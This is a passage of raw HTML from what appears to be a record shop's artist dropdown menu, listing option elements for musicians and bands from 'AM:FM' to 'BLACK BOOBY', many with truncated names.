value="9252">AM:FM</option>  <option value="6416">AMADOU & MARIAM</option>  <option value="2722">AMADOU ET MAR..</option>  <option value="3130">AMANA MELOME</option>  <option value="12817">AMANDA WHITING</option>  <option value="10347">AMANITA</option>  <option value="8539">AMAS</option>  <option value="12524">AMAZIN&#039; FIVE</option>  <option value="8318">AMAZON CLUB</option>  <option value="7260">AMAZONES DE G..</option>  <option value="7861">AMBALA</option>  <option value="2594">AMBERFLAME</option>  <option value="12281">AMBEROOM FEAT..</option>  <option value="11834">AMBIANCE</option>  <option value="13242">AMBIENT WARRIOR</option>  <option value="12840">AMBRA ORFEI</option>  <option value="312">AMBROSIA</option>  <option value="289">AME</option>  <option value="4088">AME & AMAMPONDO</option>  <option value="5551">AME STRONG</option>  <option value="1001">AMEDEO TOMMASI</option>  <option value="149">AMEL LARRIEUX</option>  <option value="4867">AMEN BROTHER ..</option>  <option value="148">AMERIE</option>  <option value="6490">AMES HENRY</option>  <option value="1500">AMIE J</option>  <option value="8237">AMIGA 3000</option>  <option value="3656">AMIR</option>  <option value="1564">AMIR AD FONTES</option>  <option value="5897">AMIR ALEXANDER</option>  <option value="4606">AMJ DUB COLLE..</option>  <option value="9910">AMNESIE</option>  <option value="2116">AMOCHI</option>  <option value="460">AMP DOG KNIGHT</option>  <option value="538">AMP FIDDLER (..</option>  <option value="1178">AMP FIDLER fe..</option>  <option value="1174">AMP FINGERS</option>  <option value="12048">AMPLIFIED ORC..</option>  <option value="4698">AMRA</option>  <option value="12420">AMY</option>  <option value="1076">AMY WINEHOUSE</option>  <option value="2581">AN-2</option>  <option value="9370">AN-2 & SAMOS</option>  <option value="10785">AN-I + UNHUMAN</option>  <option value="10897">ANA MAZZOTTI</option>  <option value="7202">ANA PRENTICE</option>  <option value="3955">ANALOG CHRONI..</option>  <option value="407">ANANDA PROJECT</option>  <option value="188">ANANE</option>  <option value="3602">ANASTACIA</option>  <option value="5952">ANAXANDER</option>  <option value="8785">ANAXANDER / K..</option>  <option value="10939">ANCESTRAL VOI..</option>  <option value="916">AND NOW A LIT..</option>  <option value="2951">AND.ID</option>  <option value="10505">ANDER B</option>  <option value="8934">ANDERS AND</option>  <option value="6040">ANDHIM</option>  <option value="7132">ANDI HANLEY</option>  <option value="9775">ANDI OTTO</option>  <option value="5923">ANDI RIVERA</option>  <option value="1632">ANDOMAT 3000</option>  <option value="6798">ANDR&#201; HO..</option>  <option value="6489">ANDRAS & OSCAR</option>  <option value="7748">ANDRAS (ANDRA..</option>  <option value="5340">ANDRAS FOX</option>  <option value="4655">ANDRE CROM</option>  <option value="2358">ANDRE CROM & ..</option>  <option value="3480">ANDRE CROM & ..</option>  <option value="8535">ANDRE CROM / ..</option>  <option value="9119">ANDRE LEIRIA</option>  <option value="1877">ANDRE LODEMANN</option>  <option value="9539">ANDRE SOLOMKO</option>  <option value="10256">ANDRE TANKER</option>  <option value="2361">ANDRE ZIMMA</option>  <option value="2426">ANDREA DORIA</option>  <option value="6038">ANDREA OLIVA ..</option>  <option value="1950">ANDREA SARTORI</option>  <option value="10426">ANDREA TRUE C..</option>  <option value="2836">ANDREAS HENNE..</option>  <option value="4385">ANDREAS SAAG</option>  <option value="5253">ANDREAS VOLLE..</option>  <option value="10953">ANDREJ LASEECH</option>  <option value="1748">ANDRES</option>  <option value="3003">ANDRES GARCIA</option>  <option value="3408">ANDRES ZACCO</option>  <option value="7134">ANDRES/BRAD P..</option>  <option value="5017">ANDRES/MIKE G..</option>  <option value="4767">ANDREW ASHONG</option>  <option value="11658">ANDREW KITCHEN</option>  <option value="11216">ANDREW WEATHE..</option>  <option value="11124">ANDRIA</option>  <option value="12988">ANDROID</option>  <option value="10440">ANDROMEDA</option>  <option value="9545">ANDROMEDA ORC..</option>  <option value="12984">ANDRONICUS</option>  <option value="8968">ANDROO</option>  <option value="13555">ANDRZEJ MARKO..</option>  <option value="2122">ANDY ASH</option>  <option value="12654">ANDY BEY</option>  <option value="389">ANDY CALDWELL</option>  <option value="2638">ANDY COMPTON</option>  <option value="870">ANDY GIBB/DAV..</option>  <option value="6380">ANDY HART</option>  <option value="5777">ANDY HART & F..</option>  <option value="3605">ANDY TAYLOR</option>  <option value="4628">ANDY VAZ</option>  <option value="1888">ANE BRUN</option>  <option value="11270">ANF</option>  <option value="11088">ANFISA LETYAGO</option>  <option value="11299">ANGEL-A</option>  <option value="2066">ANGELA</option>  <option value="7794">ANGELA BOFILL</option>  <option value="4352">ANGELA JOHNSON</option>  <option value="13642">ANGELO AND JA..</option>  <option value="9806">ANGELO IOAKIM..</option>  <option value="204">ANGIE STONE</option>  <option value="13436">ANGLE</option>  <option value="9560">ANGOPHORA</option>  <option value="3843">ANHANGUERA</option>  <option value="12235">ANI ROY</option>  <option value="4528">ANIMATION</option>  <option value="2619">ANITA BAKER</option>  <option value="13257">ANIXUS</option>  <option value="13275">ANJA LAUVDAL</option>  <option value="1139">ANJA SCHNEIDER</option>  <option value="2504">ANN NESBY</option>  <option value="13648">ANN YOUNG & Y..</option>  <option value="13000">ANNA</option>  <option value="10720">ANNA FUNK DAM..</option>  <option value="9856">ANNETTE</option>  <option value="10014">ANNETTE BRISS..</option>  <option value="11319">ANNWN</option>  <option value="8736">ANONY & MOUS</option>  <option value="8326">ANONYMOUS</option>  <option value="5402">ANONYMOUS & A..</option>  <option value="5521">ANONYMOUS EDITS</option>  <option value="6893">ANOTHER LEVEL</option>  <option value="13430">ANOTR</option>  <option value="13068">ANTAL</option>  <option value="2375">ANTENA</option>  <option value="10636">ANTENNA</option>  <option value="6454">ANTENNA HAPPY</option>  <option value="5662">ANTHONY &quot;SHAK..</option>  <option value="1111">ANTHONY COLLINS</option>  <option value="9139">ANTHONY FADE</option>  <option value="579">ANTHONY HAMIL..</option>  <option value="6598">ANTHONY JOSEPH</option>  <option value="4164">ANTHONY MANSF..</option>  <option value="5311">ANTHONY NAPLES</option>  <option value="12990">ANTHONY NAPLE..</option>  <option value="406">ANTHONY NICHO..</option>  <option value="3835">ANTHONY NICHO..</option>  <option value="11059">ANTHONY NICHO..</option>  <option value="8381">ANTHONY NICHO..</option>  <option value="9352">ANTHONY NICHO..</option>  <option value="2939">ANTHONY NICHO..</option>  <option value="3538">ANTHONY NICHO..</option>  <option value="10825">ANTHONY ROTHER</option>  <option value="3075">ANTHONY SHAKIR</option>  <option value="5631">ANTHONY WHITE..</option>  <option value="6630">ANTHROPOUS AN..</option>  <option value="2032">ANTIBALAS</option>  <option value="1918">ANTO VITALE</option>  <option value="11238">ANTON KLINT</option>  <option value="8435">ANTON KLINT &..</option>  <option value="6686">ANTON MAYER /..</option>  <option value="1908">ANTON ZAP</option>  <option value="6076">ANTONI MAIOVVI</option>  <option value="12142">ANTONIO</option>  <option value="3484">ANTONIO & ANT..</option>  <option value="11469">ANTONIO ADOLFO</option>  <option value="11818">ANTONIO NEVES</option>  <option value="2467">ANTONIO OCASIO</option>  <option value="4406">ANTONIO PIACQ..</option>  <option value="3005">ANTONIO POCAI</option>  <option value="5595">ANTONIO VALENTE</option>  <option value="8957">ANUBIS</option>  <option value="11229">ANUNAKU</option>  <option value="10974">ANY GRAM</option>  <option value="8962">ANZANO</option>  <option value="5163">APC</option>  <option value="10525">APERSONAL MUSIC</option>  <option value="9016">APHEX TWIN</option>  <option value="4373">APHREME</option>  <option value="3675">APHREME & J.S..</option>  <option value="4383">APHREME & TIG..</option>  <option value="1589">APHRODISIAC</option>  <option value="5166">APHRODISIAX</option>  <option value="7543">APHROHEAD</option>  <option value="7761">APIENTO</option>  <option value="6584">APIENTO & CO</option>  <option value="8380">APIENTO / LX</option>  <option value="10728">APOENA</option>  <option value="5431">APOLLONIA</option>  <option value="1890">APOLOGIST</option>  <option value="9452">APPAREL WAX</option>  <option value="9556">APPIAN</option>  <option value="8543">APPLEBOTTOM</option>  <option value="9110">APPLEJAC</option>  <option value="5325">AQUANAUTS</option>  <option value="7597">AQUANOTE</option>  <option value="3711">AQUARHYTHMS</option>  <option value="1544">AQUARIAN DREAM</option>  <option value="8421">AQUARIAN FOUN..</option>  <option value="8430">AQUARIUM</option>  <option value="7931">AQUARIUM/DEEP..</option>  <option value="10391">AQUARIUS TX</option>  <option value="7957">AR&#350;IVPLAK</option>  <option value="10701">ARA PACIS</option>  <option value="11423">ARAD</option>  <option value="4894">ARADO & DEN I..</option>  <option value="8271">ARAGON</option>  <option value="298">ARC GOSPEL CH..</option>  <option value="1666">ARCADE LOVER</option>  <option value="4971">ARCARSENAL</option>  <option value="897">ARCHIE BELL＆..</option>  <option value="8683">ARCHIE JAMES ..</option>  <option value="4797">ARCHIE PELAGO</option>  <option value="9238">ARCHIE SHEPP</option>  <option value="13207">ARCHIPELAGOS</option>  <option value="13801">ARDIO ZEMOG</option>  <option value="3555">AREA</option>  <option value="2385">AREA CODE 615</option>  <option value="1673">AREC R.COSTAN..</option>  <option value="1050">ARETHA FRANKLIN</option>  <option value="9121">ARGOMAN</option>  <option value="1916">ARGY</option>  <option value="2370">ARGY & THE MA..</option>  <option value="2711">ARGY & THE MA..</option>  <option value="3253">ARGY/ALEXANDE..</option>  <option value="9178">ARI BALD</option>  <option value="13617">ARI BALD & CJ..</option>  <option value="7811">ARIA ROSTAMI</option>  <option value="8947">ARIAN</option>  <option value="2790">ARIEL & ELLIOTT</option>  <option value="1125">ARIL BRIKHA</option>  <option value="7712">ARIL BRIKHA /..</option>  <option value="6059">ARIL BRIKHA, ..</option>  <option value="10066">ARISTIDEZ</option>  <option value="9142">ARISTOCRATS</option>  <option value="9890">ARIWA (UK)</option>  <option value="3383">ARIYA ASTROBE..</option>  <option value="11018">ARKAJO</option>  <option value="1915">ARMABEROKAY</option>  <option value="10372">ARMAGNAC</option>  <option value="11519">ARMAN RATIP</option>  <option value="691">ARMAND VAN HE..</option>  <option value="6632">ARMANDO</option>  <option value="5837">ARMANDO / BAM..</option>  <option value="7136">ARMANDO / DUB..</option>  <option value="12959">ARMANDO TROVA..</option>  <option value="4228">ARMENTA</option>  <option value="8406">ARNALDO / MON..</option>  <option value="3353">ARNAUD D</option>  <option value="1205">ARNE WEINBERG</option>  <option value="7490">ARNHEIM</option>  <option value="12330">ARNIE LOVE & ..</option>  <option value="6452">ARNIE&#039;S IN LOVE</option>  <option value="1518">ARNO E. MATHIEU</option>  <option value="11485">ARNOLD BLAIR</option>  <option value="356">ARNOLD JARVIS</option>  <option value="8834">ARNOLD JARVIS..</option>  <option value="5686">AROOP ROY</option>  <option value="9530">AROOP ROY / P..</option>  <option value="6248">AROUND7</option>  <option value="12752">AROY DEE</option>  <option value="9405">ARP FRIQUE</option>  <option value="5765">ARPADYS</option>  <option value="351">ARPANET</option>  <option value="7339">ARSENII</option>  <option value="9027">ART ALFIE</option>  <option value="6465">ART BLEEK</option>  <option value="6145">ART CRIME</option>  <option value="4205">ART DEPARTMENT</option>  <option value="6270">ART FINE</option>  <option value="2436">ART JONES</option>  <option value="752">ART OF NOISE</option>  <option value="694">ART OF TONES</option>  <option value="13320">ART P</option>  <option value="12184">ART WILSON AK..</option>  <option value="8691">ARTEFAKT</option>  <option value="6455">ARTFUL & RIDNEY</option>  <option value="10665">ARTHUR BAKER</option>  <option value="10985">ARTHUR BAKER ..</option>  <option value="9854">ARTHUR BAKER ..</option>  <option value="12732">ARTHUR LYMAN</option>  <option value="9266">ARTHUR MILES</option>  <option value="4434">ARTHUR OSKAN</option>  <option value="2490">ARTHUR RUSSELL</option>  <option value="11787">ARTHUR VEROCAI</option>  <option value="3797">ARTHUR&#039;S LAND..</option>  <option value="11926">ARTICULAT</option>  <option value="7504">ARTIST OKAIN ..</option>  <option value="12290">ARTIST UNKNOWN</option>  <option value="10724">ARTISTE INCONNU</option>  <option value="5389">ARTO MWAMB / ..</option>  <option value="3601">ARTO MWAMBE</option>  <option value="12179">ARTS & CRAFT</option>  <option value="4414">ARTTU</option>  <option value="2247">ARTURO CAPONE</option>  <option value="9774">ARTWORK</option>  <option value="12122">ARVIN HOMA AYA</option>  <option value="9943">ARVO</option>  <option value="13593">AS ONE</option>  <option value="10553">ASA 808</option>  <option value="4270">ASCENDANT & S..</option>  <option value="2163">ASCHKA</option>  <option value="6778">ASH RA TEMPLE</option>  <option value="8758">ASH WALKER</option>  <option value="5226">ASHA & GREG G..</option>  <option value="8601">ASHA BHOSLE</option>  <option value="11645">ASHA PUTHLI</option>  <option value="49">ASHFORD & SIM..</option>  <option value="797">ASHFORD AND S..</option>  <option value="5573">ASHLEY BEEDLE</option>  <option value="7591">ASHLEY BEEDLE..</option>  <option value="5291">ASHLEY BEEDLE..</option>  <option value="1591">ASHLEY THOMAS</option>  <option value="13718">ASHRR</option>  <option value="6725">ASHWORTH</option>  <option value="4015">ASIAN PROJECT</option>  <option value="9221">ASIAN PSILOCY..</option>  <option value="10141">ASOK</option>  <option value="3906">ASP</option>  <option value="6441">ASPRO & REYNOLD</option>  <option value="11457">ASQUITH</option>  <option value="3577">ASSO</option>  <option value="2603">ASTROPORT</option>  <option value="6899">ASTROTRAX</option>  <option value="6225">ASTRUD GILBERTO</option>  <option value="12230">ASUKA ANDO</option>  <option value="3876">ASYMMEDLEY</option>  <option value="4743">ATANEUS</option>  <option value="103">ATELEWO</option>  <option value="6159">ATELIER FOLIE</option>  <option value="2409">ATHEUS</option>  <option value="12375">ATHLETE WHIPPET</option>  <option value="13533">ATHLETES OF G..</option>  <option value="1787">ATJAZZ</option>  <option value="3741">ATJAZZ & FRED..</option>  <option value="10585">ATJAZZ & JULL..</option>  <option value="2547">ATLANTIC CIRCLE</option>  <option value="2057">ATLANTIC CONV..</option>  <option value="933">ATLANTIC STARR</option>  <option value="5221">ATLANTIS</option>  <option value="9577">ATLAS</option>  <option value="7741">ATLUS</option>  <option value="2492">ATMOSFEAR</option>  <option value="4199">ATNARKO</option>  <option value="6082">ATSUSHI YANO</option>  <option value="1113">ATTIAS</option>  <option value="5494">ATZ OGAWA</option>  <option value="7364">AUBREY</option>  <option value="5313">AUBREY / IFUME</option>  <option value="4584">AUDIO</option>  <option value="5467">AUDIO ATLAS</option>  <option value="3630">AUDIO INJECTION</option>  <option value="6968">AUDIO ROUGE</option>  <option value="3757">AUDIO SOUL PR..</option>  <option value="3292">AUDIO WERNER</option>  <option value="4346">AUDIOFLY</option>  <option value="1162">AUDIOFLY X</option>  <option value="4371">AUDIOJACK</option>  <option value="12610">AUDIOJACK x L..</option>  <option value="5096">AUDIOWHORES</option>  <option value="2574">AUDISION</option>  <option value="5698">AUF TOGO</option>  <option value="2573">AUFGANG</option>  <option value="7986">AUJI</option>  <option value="8171">AUNTIE FLO</option>  <option value="7201">AUNTIE FLO / ..</option>  <option value="9501">AUNTIE FLO / ..</option>  <option value="12935">AUNTIE FLO / ..</option>  <option value="5024">AURA</option>  <option value="10670">AURA SAFARI</option>  <option value="13070">AURAL</option>  <option value="12771">AURORA</option>  <option value="7045">AURRA</option>  <option value="6411">AURRA X DAM-F..</option>  <option value="13169">AUSECUMA BEAT..</option>  <option value="7390">AUSLANDER</option>  <option value="9289">AUSTIN ATO</option>  <option value="7468">AUTARKIC</option>  <option value="12698">AUTECHRE</option>  <option value="11068">AUTOMAT</option>  <option value="5774">AUTOMATIC TASTY</option>  <option value="13265">AUTONATION</option>  <option value="1163">AUTOTUNE</option>  <option value="5617">AUTRE</option>  <option value="469">AUTUMN</option>  <option value="3490">AUX 88 pres.B..</option>  <option value="6046">AVALON EMERSON</option>  <option value="578">AVANT</option>  <option value="8378">AVANT GARDE</option>  <option value="4349">AVATISM</option>  <option value="9120">AVERAGE</option>  <option value="10420">AVERAGE WHITE..</option>  <option value="13352">AVNU</option>  <option value="593">AWA BAND feat..</option>  <option value="2271">AWA KLASH</option>  <option value="5962">AWANTO 3</option>  <option value="5972">AWARD</option>  <option value="7810">AWAY SOUNDSYS..</option>  <option value="13667">AXE CORNER</option>  <option value="4263">AXEL BOMAN</option>  <option value="9165">AXIS</option>  <option value="12865">AXNER</option>  <option value="2041">AXWELL & BOB ..</option>  <option value="2839">AYA</option>  <option value="3832">AYBEE</option>  <option value="9163">AYBEE & LARS ..</option>  <option value="9332">AYBEE & LARS ..</option>  <option value="542">AYBEE/BOOGIE ..</option>  <option value="1646">AYRO</option>  <option value="9053">AYSHA LOREN /..</option>  <option value="13673">AZAMIAH</option>  <option value="3106">AZARI & III</option>  <option value="7629">AZIMUTE</option>  <option value="2886">AZOTO</option>  <option value="2958">AZTEC MYSTIC</option>  <option value="11687">AZU TIWALINE</option>  <option value="13023">AZU TIWALINE ..</option>  <option value="4138">AZUNI</option>  <option value="9409">AZURA</option>  <option value="10710">AZWON</option>  <option value="849">AZYMUTH</option>  <option value="12466">AZYMUTH VS DA..</option>  <option value="11553">B&#201;LVER YIN</option>  <option value="7171">B&#039;UTIZA</option>  <option value="229">B-SOUL</option>  <option value="11135">B. MOVEMENT</option>  <option value="7546">B.A.D.S.</option>  <option value="7804">B.B. SEATON</option>  <option value="11684">B.BRAVO</option>  <option value="1597">B.D.I.</option>  <option value="10531">B.FUNK</option>  <option value="4587">B.G. BAARREGA..</option>  <option value="7427">B.G. BAARREGA..</option>  <option value="4986">B.J. SMITH</option>  <option value="10879">B.J. WARD</option>  <option value="5185">B.O.P.</option>  <option value="6854">B.T. (BRENDA ..</option>  <option value="1525">B.T. EXPRESS</option>  <option value="10822">B.U.M.</option>  <option value="6321">B.W.H.</option>  <option value="9353">B12</option>  <option value="1234">BAAZ</option>  <option value="11905">BAB</option>  <option value="8617">BAB & P.O.P.</option>  <option value="8635">BAB (BIG APPL..</option>  <option value="8582">BABA STILTZ</option>  <option value="9293">BABE ROOTS</option>  <option value="11690">BABE RUTH</option>  <option value="13449">BABY CHARLES</option>  <option value="11295">BABY FORD</option>  <option value="2234">BABY FORD＋EON</option>  <option value="4163">BABY HUEY</option>  <option value="5062">BABY PRINCE &..</option>  <option value="13210">BACHIR ATTAR ..</option>  <option value="2670">BACHNER & BIE..</option>  <option value="7508">BACK 2 EARTH ..</option>  <option value="4961">BACKSLASH</option>  <option value="11918">BACKTOTHEPARTY</option>  <option value="3640">BADONDAY</option>  <option value="2998">BAEKA</option>  <option value="10809">BAERLZ, DJ PU..</option>  <option value="12416">BAGUS!</option>  <option value="241">BAH SAMBA</option>  <option value="1089">BAH SONIK</option>  <option value="6716">BAI-EE</option>  <option value="12517">BAIA CLUB</option>  <option value="12312">BAIANASYSTEM</option>  <option value="10829">BAIN</option>  <option value="2800">BAKER BROTHERS</option>  <option value="3818">BAKEY USTL</option>  <option value="7983">BAL 5000</option>  <option value="13626">BALA DESEJO</option>  <option value="8538">BALA MILLER &..</option>  <option value="2597">BALANCE</option>  <option value="6845">BALAPHONIC</option>  <option value="5768">BALDO</option>  <option value="5924">BALEARIC GABB..</option>  <option value="10213">BALEARIC SKIP</option>  <option value="4744">BALLINJACK</option>  <option value="6997">BALTIMORE SOU..</option>  <option value="10019">BALTRA</option>  <option value="6586">BAM BAM</option>  <option value="6728">BAMBI DAVIDSON</option>  <option value="2755">BAMBOO</option>  <option value="12657">BAND ELECTRON..</option>  <option value="4080">BANDA ACHILIF..</option>  <option value="12239">BANDA MAJE</option>  <option value="10195">BANDAID</option>  <option value="5241">BANDE APARTMENT</option>  <option value="147">BANG THE PARTY</option>  <option value="532">BANGANA</option>  <option value="12501">BARBARA ACKLI..</option>  <option value="13696">BARBARA BOEING</option>  <option value="5195">BARBARA JACKSON</option>  <option value="10314">BARBARA KING</option>  <option value="10393">BARBARA LYNN</option>  <option value="789">BARBARA MASON</option>  <option value="4242">BARBARA ROY</option>  <option value="9269">BARBARA TUCKER</option>  <option value="2319">BARBARA TUCKE..</option>  <option value="4809">BARBARA YORK</option>  <option value="13414">BARBATUQUES</option>  <option value="1038">BARICENTRO</option>  <option value="12269">BARIS K</option>  <option value="8341">BARKER & BAUM..</option>  <option value="11650">BARNEY IN THE..</option>  <option value="11872">BARNEY RACHAB..</option>  <option value="783">BARRABAS</option>  <option value="11276">BARRETT STRONG</option>  <option value="4005">BARRINGTON LEVY</option>  <option value="6595">BARRUT FULSAR..</option>  <option value="13461">BARRY BIGGS</option>  <option value="1604">BARRY MASON</option>  <option value="11856">BARRY MORGAN ..</option>  <option value="4666">BARRY STOLLER</option>  <option value="48">BARRY WHITE</option>  <option value="3338">BARRYTONE</option>  <option value="10448">BARTELLOW</option>  <option value="10405">BARTELLOW SAN..</option>  <option value="8063">BARTOSZ KRUCZ..</option>  <option value="10397">BARTOSZ KRUCZ..</option>  <option value="3693">BAS AMRO</option>  <option value="749">BAS NOIR</option>  <option value="2493">BASED ON KYOTO</option>  <option value="1541">BASEMENT JAXX</option>  <option value="685">BASIC CHANNEL</option>  <option value="12242">BASIC REALITIES</option>  <option value="3568">BASIC SOUL UNIT</option>  <option value="5850">BASIL</option>  <option value="6588">BASIL HARDHAU..</option>  <option value="2614">BASS HIT CREW</option>  <option value="5335">BASSCUT</option>  <option value="4231">BASSFORT</option>  <option value="12113">BASSLINE FEAT..</option>  <option value="6144">BASSMENTAL (K..</option>  <option value="7575">BASSO</option>  <option value="6737">BASTEDOS</option>  <option value="7554">BASTEDOS/LAST..</option>  <option value="7784">BASTEDOS/RUNE..</option>  <option value="2487">BASTI GRUB</option>  <option value="5281">BATONGO</option>  <option value="9640">BATTEAUX</option>  <option value="3067">BAUHAUS</option>  <option value="7021">BAYAKA</option>  <option value="2020">BAYARA CITIZE..</option>  <option value="12450">BAYETE</option>  <option value="5918">BAYO DAMAZIO</option>  <option value="12712">BAZ BRADLEY /..</option>  <option value="2822">BAZEADO</option>  <option value="12989">BB & Q BAND</option>  <option value="11320">BB SOUL FEAT ..</option>  <option value="4192">BBII</option>  <option value="3805">BBQ</option>  <option value="10455">BBRB</option>  <option value="13400">BDK</option>  <option value="5256">BE</option>  <option value="6378">BE (GARTH BE)</option>  <option value="6993">BE BOP DAWG</option>  <option value="9481">BEACH WIZARDS</option>  <option value="334">BEADY BELLE</option>  <option value="10387">BEAM ME UP</option>  <option value="5927">BEANER & PIPO..</option>  <option value="7405">BEANER / SKIR..</option>  <option value="1850">BEANFIELD</option>  <option value="8192">BEAR BONES / ..</option>  <option value="11938">BEAR BONES / ..</option>  <option value="5151">BEARD IN DUST</option>  <option value="5184">BEARD SCIENCE</option>  <option value="11692">BEASTIE BOYS</option>  <option value="11487">BEASTIE BOYS ..</option>  <option value="2313">BEAT BROKER</option>  <option value="1233">BEAT GALORE F..</option>  <option value="635">BEAT PHARMACY</option>  <option value="539">BEATCONDUCTOR..</option>  <option value="4969">BEATEN SPACE ..</option>  <option value="2749">BEATFANATIC</option>  <option value="12593">BEATH</option>  <option value="526">BEATKILLA(KEV..</option>  <option value="1809">BEATLES</option>  <option value="11345">BEATRICE DILLON</option>  <option value="8859">BEAUTIFUL PEO..</option>  <option value="3615">BEAUTIFUL SWI..</option>  <option value="4830">BEAUTY ROOM</option>  <option value="6936">BEBE WINANS</option>  <option value="92">BEBEL GILBERTO</option>  <option value="6442">BEBETTA</option>  <option value="8382">BECKER / STEG..</option>  <option value="8840">BECKIE BELL</option>  <option value="2521">BEE GEES</option>  <option value="13183">BEERS</option>  <option value="8232">BEESMUNT SOUN..</option>  <option value="8338">BEESMUNT SOUN..</option>  <option value="3083">BEGGAR & CO</option>  <option value="4445">BEGIN</option>  <option value="5515">BEHLING & SIM..</option>  <option value="10013">BEIGEAN</option>  <option value="4272">BEING BORINGS</option>  <option value="10029">BEL</option>  <option value="12272">BELCAMPO</option>  <option value="9085">BELL BOYS</option>  <option value="8460">BELL LE ROY &..</option>  <option value="5075">BELL TOWERS</option>  <option value="13611">BELLA BOO</option>  <option value="10594">BELLA VISTA</option>  <option value="2410">BELLE EPOQUE</option>  <option value="1923">BELLE FARMS E..</option>  <option value="6407">BELLY</option>  <option value="11742">BELLYDANCE</option>  <option value="990">BELL＆JAMES</option>  <option value="10240">BELPAESE</option>  <option value="6994">BEMB&#201; SE..</option>  <option value="8918">BEN & SADAR&#039;S</option>  <option value="11115">BEN & THE PLA..</option>  <option value="13595">BEN AND THE T..</option>  <option value="6749">BEN B&#214;HMER</option>  <option value="2788">BEN CAMP AND ..</option>  <option value="5080">BEN E KING</option>  <option value="47">BEN E. KING</option>  <option value="8639">BEN HAUKE</option>  <option value="7995">BEN HOUGHTON</option>  <option value="441">BEN KLOCK</option>  <option value="4732">BEN LA DESH</option>  <option value="12921">BEN LIEBRAND ..</option>  <option value="6279">BEN MAYS</option>  <option value="5709">BEN ONONO</option>  <option value="9084">BEN PENN</option>  <option value="4673">BEN SUN</option>  <option value="6086">BEN SUN / MIC..</option>  <option value="676">BEN WESTBEECH</option>  <option value="2061">BEN WIJAY</option>  <option value="5319">BEN ‘COZMO D’..</option>  <option value="12932">BENDEN</option>  <option value="8694">BENDITH</option>  <option value="8264">BENEDEK</option>  <option value="4211">BENIS CLETIN</option>  <option value="9607">BENITA</option>  <option value="9582">BENJAMIN BALL</option>  <option value="3589">BENJAMIN BRUNN</option>  <option value="3911">BENJAMIN DAMAGE</option>  <option value="8782">BENJAMIN FROH..</option>  <option value="5731">BENN FINN</option>  <option value="2049">BENNSON</option>  <option value="9424">BENNY GOLSON</option>  <option value="6488">BENNY RODRIGUES</option>  <option value="10871">BENNY SINGS</option>  <option value="3915">BENOIT & SERGIO</option>  <option value="2894">BENT</option>  <option value="12191">BEP KOROROTI</option>  <option value="5568">BEPPE LODA</option>  <option value="4661">BEPU N&#039;GALI</option>  <option value="7887">BERANEK</option>  <option value="10281">BERGO</option>  <option value="8051">BERKLEY IKE J..</option>  <option value="3115">BERKSON & WHAT</option>  <option value="10485">BERLIN EXPRESS</option>  <option value="10222">BERNADETTE BA..</option>  <option value="4766">BERNADOTT</option>  <option value="7579">BERNARD BADIE</option>  <option value="9636">BERNARD WRIGHT</option>  <option value="13502">BERNARDO PINH..</option>  <option value="13780">BERNETIA MILL..</option>  <option value="7359">BERNICE WATKINS</option>  <option value="5187">BERNIE WORRELL</option>  <option value="11635">BESSIE BANKS</option>  <option value="1040">BEST FRIEND A..</option>  <option value="6384">BET.E & STEF ..</option>  <option value="4056">BETEK</option>  <option value="13339">BETH ORTON</option>  <option value="4798">BETO CRAVIOTO..</option>  <option value="13662">BETTY BLACK &..</option>  <option value="13227">BETTY EVERETT</option>  <option value="12245">BETTY LOU LAN..</option>  <option value="6920">BETTY WRIGHT</option>  <option value="11839">BETTYE SWANN</option>  <option value="3801">BEVAN GODDEN ..</option>  <option value="13258">BEVERELY SKEETE</option>  <option value="7066">BEVERLEY KNIGHT</option>  <option value="12053">BEVERLY</option>  <option value="8344">BEVERLY GLENN</option>  <option value="9034">BEVERLY GLENN..</option>  <option value="146">BEYONCE</option>  <option value="11235">BEYOND THE TIME</option>  <option value="8070">BEYOND THE WI..</option>  <option value="8131">BEZIER</option>  <option value="5118">BFC / PSYCHE</option>  <option value="8090">BG BAARREGAARD</option>  <option value="13170">BIANCA</option>  <option value="7570">BIANCA CHANDO..</option>  <option value="13091">BIBA</option>  <option value="12832">BIBBI</option>  <option value="12317">BIBI FLASH</option>  <option value="1459">BIBI pres.THE..</option>  <option value="4128">BIBIO</option>  <option value="3035">BIBOULKIS</option>  <option value="5283">BICEP</option>  <option value="9745">BICEP & HAMMER</option>  <option value="12695">BIG BEN TRIBE</option>  <option value="4789">BIG BROOKLYN ..</option>  <option value="10563">BIG DADDY KANE</option>  <option value="13638">BIG HANDS</option>  <option value="9510">BIG LEE DOWEL..</option>  <option value="681">BIG MOSES</option>  <option value="3315">BIG SEXY(KEVI..</option>  <option value="3117">BIG STRICK</option>  <option value="12706">BIG YAWN</option>  <option value="10918">BIG ZEN</option>  <option value="3385">BIG ZIS</option>  <option value="9366">BIG&#8203; &#..</option>  <option value="6536">BILEO</option>  <option value="10739">BILL BRANDON</option>  <option value="10556">BILL BRANDON ..</option>  <option value="9318">BILL BREWSTER</option>  <option value="9891">BILL BROWN</option>  <option value="13528">BILL GRACE</option>  <option value="7839">BILL HARRIS</option>  <option value="4592">BILL MCKENZY</option>  <option value="3770">BILL SUMMERS</option>  <option value="827">BILL WITHERS</option>  <option value="2566">BILLIE JEWELL</option>  <option value="3534">BILLY BOGUS &..</option>  <option value="4612">BILLY BOOMER</option>  <option value="11396">BILLY BRUNER</option>  <option value="10312">BILLY BYRD</option>  <option value="11001">BILLY COBHAM ..</option>  <option value="13531">BILLY FOSTER ..</option>  <option value="4235">BILLY FRAZIER</option>  <option value="11841">BILLY LO</option>  <option value="3314">BILLY LOVE</option>  <option value="4496">BILLY OCEAN</option>  <option value="11569">BILLY PAUL</option>  <option value="9007">BILLY WOOST</option>  <option value="2349">BIM MARX</option>  <option value="2871">BIM MARX & MA..</option>  <option value="3435">BING JI LING</option>  <option value="7859">BING JI LING/..</option>  <option value="2821">BIONIC BOOGIE</option>  <option value="11373">BIOSPHERE</option>  <option value="6687">BIPOLARDEPTH</option>  <option value="13686">BIRD</option>  <option value="9690">BIRDS OV PARA..</option>  <option value="4993">BIRKE TM</option>  <option value="6408">BISON</option>  <option value="10663">BITSTREAM</option>  <option value="10650">BITTER END</option>  <option value="4190">BITTERSUITE</option>  <option value="10370">BIXI</option>  <option value="10824">BIZ (BIZ E)</option>  <option value="6291">BJ SMITH</option>  <option value="8740">BJ&#216;RN TO..</option>  <option value="2964">BJAK</option>  <option value="4608">BJAK & DUBBYM..</option>  <option value="297">BJORK</option>  <option value="8229">BJORN THIS WAY</option>  <option value="4455">BJORN TORSKE</option>  <option value="4626">BJORN TORSKE ..</option>  <option value="7227">BLACK</option>  <option value="3929">BLACK ART MUSIC</option>  <option value="4579">BLACK BAHIA /..</option>  <option value="6732">BLACK BLOOD</option>  <option value="4901">BLACK BOOBY</option>  <option 